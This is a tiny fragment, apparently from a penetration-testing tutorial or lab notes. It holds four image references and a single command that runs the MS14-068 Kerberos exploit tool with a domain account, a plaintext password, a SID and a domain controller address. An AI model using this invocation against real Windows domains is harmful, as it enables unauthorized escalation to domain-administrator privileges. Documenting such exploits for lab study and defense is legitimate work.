 MS14-068.exe -u administrator@delay.com -p Aa123456 -s S-1-5-21-2756371121-2868759905-3853650604-500 -d 10.10.10.10